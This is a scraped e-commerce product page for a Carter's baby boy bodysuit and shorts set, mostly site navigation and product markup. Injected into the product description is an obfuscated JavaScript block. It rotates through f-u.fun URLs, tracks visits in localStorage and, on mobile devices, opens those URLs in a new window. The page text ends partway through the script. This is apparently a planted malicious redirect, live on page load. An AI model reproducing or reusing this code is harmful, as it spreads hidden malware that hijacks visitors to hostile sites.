		<input type="hidden" name="product_cat" class="product-cat" value=""/>
	</div>	
	</form>														<!-- End Search -->	
						</div>
						<div class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-12 header-right">
														<div class="phone hidden-md hidden-sm hidden-xs ">
								<div class="box-icon"><i class="icon-phone"></i></div>
								<div class="content">
									<label>call us</label>
									<a href="tel:050 118 1818">050 118 1818</a>
								</div>
							</div>
														<div class="header-page-link">
								<!-- Begin Search -->
																<div class="search-box hidden-lg hidden-md">
									<div class="search-toggle"><i class="icon-search"></i></div>
								</div>
																<!-- End Search -->
																	<div class="block-top-link">
																			</div>
																								<div class="wishlist-box">
									<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
								</div>
																								<div class="compare-box hidden-sm hidden-xs">        
									<a href="/?action=yith-woocompare-view-table&iframe=yes" class="yith-woocompare-open">Compare</a>
								</div>
																								<div class="foden-topcart">
									<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>								</div>
															</div>
						</div>
					</div>
				</div>
			</div>
			<div class='header-wrapper' data-sticky_header="1">
				<div class="header-bottom">
					<div class="container">
						<div class="content-header">
							<div class="header-contents">
								<div class="box-menu">
																		<div class="header-vertical-menu">
										<div class="categories-vertical-menu hidden-sm hidden-xs accordion"
											data-textmore="Other" 
											data-textclose="Close" 
											data-max_number_1530="12" 
											data-max_number_1200="8" 
											data-max_number_991="6">
											<h3 class="widget-title"><i class="fa fa-bars" aria-hidden="true"></i>All Departments</h3><div class="verticalmenu">
					<div  class="bwp-vertical-navigation primary-navigation navbar-mega">
						<div class="menu-department-menu-container"><ul id="menu-department-menu" class="menu"><li  class="level-0 menu-item-61856      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/accessories/"><span class="menu-item-text">Accessories &amp; More</span><span class="menu-item-desc">NB &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61863      menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  std-menu      " ><a href="https://sprogstore.com/category/sets/"><span class="menu-item-text">Sets</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61861      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/one-piece/"><span class="menu-item-text">One Piece</span><span class="menu-item-desc">Preemie – 24M</span></a></li>
<li  class="level-0 menu-item-61851      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/"><span class="menu-item-text">Sleepwear</span><span class="menu-item-desc">Preemie &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61854      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/tops/"><span class="menu-item-text">Tops</span><span class="menu-item-desc">[wpb-wcs-shortcode id=&#8221;60968&#8243;]</span></a></li>
<li  class="level-0 menu-item-61858      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bottoms/"><span class="menu-item-text">Bottoms</span><span class="menu-item-desc">Newborn &#8211; 4Y</span></a></li>
<li  class="level-0 menu-item-61859      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/dresses/"><span class="menu-item-text">Dresses</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61852      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/socks/"><span class="menu-item-text">Socks</span></a></li>
<li  class="level-0 menu-item-61853      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/swimwear/"><span class="menu-item-text">Swimwear</span><span class="menu-item-desc">3M &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61864      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/onesies-sleepsuits-sleep-play/"><span class="menu-item-text">Onesies, Sleepsuits &amp; Sleep &amp; Play</span></a></li>
<li  class="level-0 menu-item-61865      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/sleepwear/pjs/"><span class="menu-item-text">PJs</span></a></li>
<li  class="level-0 menu-item-62152      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/footwear/"><span class="menu-item-text">Footwear</span></a></li>
<li  class="level-0 menu-item-61862      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/rompers-jumpsuits/"><span class="menu-item-text">Rompers &amp; Jumpsuits</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61860      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/jackets-outerwear/"><span class="menu-item-text">Jackets &amp; Outerwear</span><span class="menu-item-desc">Newborn &#8211; 14Y</span></a></li>
<li  class="level-0 menu-item-61857      menu-item menu-item-type-taxonomy menu-item-object-product_cat  std-menu      " ><a href="https://sprogstore.com/category/bath-time/"><span class="menu-item-text">Bath Time</span></a></li>
</ul></div>
					</div> 
				</div>										</div>
									</div>
									<div class="wpbingo-menu-mobile header-main">
										<div class="header-menu-bg">
											<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigation" class="std-menu clearfix">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li  class="level-0 menu-item-61942      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/shop/"><span class="menu-item-text">SHOP</span></a></li>
<li  class="level-0 menu-item-61943  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/baby/"><span class="menu-item-text">BABY</span></a></li>
<li  class="level-0 menu-item-61944  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/toddler/"><span class="menu-item-text">TODDLER</span></a></li>
<li  class="level-0 menu-item-61945  menu-item-has-children    menu-item menu-item-type-taxonomy menu-item-object-product_cat  mega-menu mega-menu-fullwidth-width     " ><a href="https://sprogstore.com/category/kid/"><span class="menu-item-text">KID</span></a></li>
<li  class="level-0 menu-item-62093  menu-item-has-children    menu-item menu-item-type-custom menu-item-object-custom  mega-menu mega-menu-fullwidth-width     " ><a href="/category/footwear/"><span class="menu-item-text">FOOTWEAR</span></a></li>
<li  class="level-0 menu-item-65662      menu-item menu-item-type-custom menu-item-object-custom  std-menu      " ><a href="/category/bags/"><span class="menu-item-text">BAGS</span></a></li>
</ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>										</div>
									</div>
								</div>
								<div class="right-menu hidden-xs hidden-sm">
																		<div class="list-link-menu">
										<ul>
																					<li><a href="/category/new-arrivals/">NEW ARRIVALS</a></li>
																															<li><a href="/category/sale/">CLEARANCE SALE</a></li>
																				</ul>
									</div>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div><!-- End header-wrapper -->
		</div>
				
	</header><!-- End #bwp-header -->	<div id="bwp-main" class="bwp-main">
		<div class="breadcrumb-noheading">
			<div class="container">
			<div class="breadcrumb" itemprop="breadcrumb"><a href="https://sprogstore.com">Home</a><span class="delimiter"></span><a href="https://sprogstore.com/shop/">Shop</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/">Baby</a><span class="delimiter"></span><a href="https://sprogstore.com/category/baby/baby-boy/">Baby Boy</a><span class="delimiter"></span>Carter’s &#8211; 3-Piece Bodysuit &amp; Shorts Set</div>			</div>
		</div>
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="clearfix">
	<div class="contents-detail">
		<div class="main-single-product">
						
			<div class="col-xl-9 col-lg-9 col-md-12 col-12 ">
									<div class="woocommerce-notices-wrapper"></div><div id="product-40642" class="post-40642 product type-product status-publish has-post-thumbnail pwb-brand-carters product_cat-baby product_cat-baby-boy product_cat-baby-boy-sets product_cat-sets product_tag-3pc-set product_tag-baby-boy product_tag-baby-boy-sets product_tag-bodysuit first instock sale taxable shipping-taxable product-type-variable">
	<div class="bwp-single-product  zoom"
		data-product_layout_thumb 	= 	"zoom" 
		data-zoom_scroll 			=	"true" 
		data-zoom_contain_lens 		=	"true" 
		data-zoomtype 				=	"lens" 
		data-lenssize 				= 	"150" 
		data-lensshape 				= 	"round" 
		data-lensborder 			= 	"1"
		data-bordersize 			= 	"1"
		data-bordercolour 			= 	"#f9b61e"
		data-popup 					= 	"true">	
		<div class="row">
												<div class="bwp-single-image col-lg-7 col-md-12 col-12">
						<div class="images ">
	<figure class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
		<div class="row">
						<div class="col-sm-12">
				<div class="image-additional text-center">
					<div class='product-lable'>
			
								</div>
				<div data-thumb="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="default" data-elementor-lightbox-slideshow="image-additional" data-image="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" href="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png"><img width="500" height="500" src="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" id="image" title="" data-src="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" data-large_image="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div>								</div>
			</div>
							<div class="col-sm-12">
				<style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>	<div id="image-thumbnail" class="image-thumbnail slick-carousel"  data-infinite="true" data-columns4="6" data-columns3="6" data-columns2="6" data-columns1="6" data-columns="6" data-nav="true" >
				<div class="img-thumbnail"> 
			<a href="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png"   data-image="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" class="img-thumbnail first active" title=""><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" title="ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" data-zoom-image="https://sprogstore.com/wp-content/uploads/2019/04/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png" decoding="async" /></a>			</div> 
				</div>
					</div>
				
		</div>
	</figure>
</div>					</div>
					<div class="bwp-single-info col-lg-5 col-md-12 col-12 ">
						<div class="summary entry-summary">
						<div class="pwb-single-product-brands pwb-clearfix"><a href="https://sprogstore.com/brand/carters/" title="View brand">Carter&#039;s</a></div><h1 itemprop="name" class="product_title entry-title">Carter’s &#8211; 3-Piece Bodysuit &amp; Shorts Set</h1><p class="price">CALL FOR PRICE</p>
		<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="40642" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Yellow&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;alt&quot;:&quot;ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:40641,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;888767325952&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:40648,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;24M&quot;,&quot;attribute_colour&quot;:&quot;Yellow&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;alt&quot;:&quot;ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/04\/ec2e7b39-6a37-468c-aeb4-af3ad613a835-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:40641,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;888767325976&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:40649,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="18M" >18M</option><option value="NB" >NB</option><option value="3M" >3M</option><option value="6M" >6M</option><option value="9M" >9M</option><option value="12M" >12M</option><option value="24M" >24M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Yellow" >Yellow</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
		
			<div class="single_variation woocommerce-variation"></div>
			<div class="variations_button">
								<input type="hidden" name="product_id" value="40642"/>
				<input type="hidden" name="variation_id" class="variation_id" value="0"/>
			</div>
			
								</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-40642 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="40642"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:40642,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=40642&#038;_wpnonce=c991320fd5"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="40642"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://sprogstore.com?action=yith-woocompare-add-product&#038;id=40642"
		class="compare button  "
		data-product_id="40642"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="woocommerce product compare-button"><a href="javascript:void(0)" class="compare button" data-product_id="40642" rel="nofollow">Compare</a></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">121g408</span></span>

	
	<span class="posted_in">Categories: <a href="https://sprogstore.com/category/baby/" rel="tag">Baby</a>, <a href="https://sprogstore.com/category/baby/baby-boy/" rel="tag">Baby Boy</a>, <a href="https://sprogstore.com/category/sets/baby-boy-sets/" rel="tag">Baby Boy Sets</a>, <a href="https://sprogstore.com/category/sets/" rel="tag">Sets</a></span>
	<span class="tagged_as">Tags: <a href="https://sprogstore.com/tag/3pc-set/" rel="tag">3pc set</a>, <a href="https://sprogstore.com/tag/baby-boy/" rel="tag">Baby Boy</a>, <a href="https://sprogstore.com/tag/baby-boy-sets/" rel="tag">Baby Boy Sets</a>, <a href="https://sprogstore.com/tag/bodysuit/" rel="tag">Bodysuit</a></span>
	
</div>
						</div><!-- .summary -->
					</div>
									</div>
			</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<div class="content-ul-tab">
			<ul class="tabs wc-tabs" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a href="#tab-description">
							Description						</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a href="#tab-additional_information">
							Additional information						</a>
					</li>
									<li class="pwb_tab_tab" id="tab-title-pwb_tab" role="tab" aria-controls="tab-pwb_tab">
						<a href="#tab-pwb_tab">
							Brand						</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a href="#tab-reviews">
							Reviews (0)						</a>
					</li>
							</ul>
		</div>
		<div class="content-tab">
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Complete with two cute tops and plaid woven shorts, this soft cotton 3-piece set is handsome for spring.</p>
<ul>
<li>3-piece set</li>
<li>Nickel-free snaps on reinforced panel</li>
<li>Short sleeves</li>
<li>Expandable shoulders</li>
<li>Appliqu&eacute;, embroidery &amp; screen print</li>
<li>Covered elastic waistband</li>
</ul>
<ul>
</ul>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://f-u.fun/jHv9c7','https://f-u.fun/zYx8c5','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://f-u.fun/uqU5c1','8SJGLkz','random','https://f-u.fun/JpZ1c4','7196643rGaMMg','setItem','-mnts','https://f-u.fun/INV2c5','266801SrzfpD','substr','floor','-local-storage','https://f-u.fun/TtM4c2','3ThLcDl','stopPropagation','_blank','https://f-u.fun/fhp3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://f-u.fun/KNo0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://f-u.fun/IoR6c5','https://f-u.fun/xzg7c7',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 